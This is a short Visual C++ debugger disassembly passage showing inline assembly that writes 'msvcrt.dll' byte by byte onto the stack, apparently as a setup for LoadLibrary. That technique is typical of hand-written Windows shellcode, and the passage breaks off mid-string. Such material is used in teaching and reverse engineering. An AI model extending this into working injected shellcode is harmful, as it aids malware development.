 Disassembly
4: {
0040D4A0 55 push ebp
0040D4A1 8B EC mov ebp,esp
0040D4A3 83 EC 40 sub esp,40h
0040D4A6 53 push ebx
0040D4A7 56 push esi
0040D4A8 57 push edi
0040D4A9 8D 7D C0 lea edi,[ebp-40h]
0040D4AC B9 10 00 00 00 mov ecx,10h
0040D4B1 B8 CC CC CC CC mov eax,0CCCCCCCCh
0040D4B6 F3 AB rep stos dword ptr [edi]
5: //LoadLibrary("msvcrt.dll");
6: _asm{
7: push ebp;
0040D4B8 55 push ebp
8: mov ebp,esp;
0040D4B9 8B EC mov ebp,esp
9: xor eax,eax;
0040D4BB 33 C0 xor eax,eax
10: push eax;
0040D4BD 50 push eax
11: push eax;
0040D4BE 50 push eax
12: push eax;
0040D4BF 50 push eax
13: mov byte ptr[ebp-0ch],6dh;
0040D4C0 C6 45 F4 6D mov byte ptr [ebp-0Ch],6Dh
14: mov byte ptr[ebp-0bh],73h;
0040D4C4 C6 45 F5 73 mov byte ptr [ebp-0Bh],73h
15: mov byte ptr[ebp-0ah],76h;
0040D4C8 C6 45 F6 76 mov byte ptr [ebp-0Ah],76h
16: mov byte ptr[ebp-09h],63h;
0040D4CC C6 45 F7 63 mov byte ptr [ebp-9],63h
17: mov byte ptr[ebp-08h],72h;
0040D4D0 C6 45 F8 72 mov byte ptr [ebp-8],72h
18: mov byte ptr[ebp-07h],74h;
0040D4D4 C6 45 F9 74 mov byte ptr [ebp-7],74h
19: mov byte ptr[ebp-06h],2eh;
0040D4D8 C6 45 FA 2E mov byte ptr [ebp-6],2Eh
20: mov byte ptr[ebp-05h],64h;